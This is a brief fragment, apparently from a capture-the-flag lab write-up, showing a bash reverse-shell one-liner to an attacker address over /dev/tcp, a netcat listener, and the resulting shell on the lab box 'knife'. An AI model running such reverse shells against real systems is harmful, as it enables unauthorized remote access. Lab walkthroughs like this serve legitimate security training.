 $ bash -c "bash -i >& /dev/tcp/10.10.14.33/443 0>&1"
❯ sudo nc -nlvp 443
[sudo] password for yorch:
listening on [any] 443 ...
connect to [10.10.14.33] from (UNKNOWN) [10.129.77.254] 51128
bash: cannot set terminal process group (894): Inappropriate ioctl for device
bash: no job control in this shell
james@knife:/$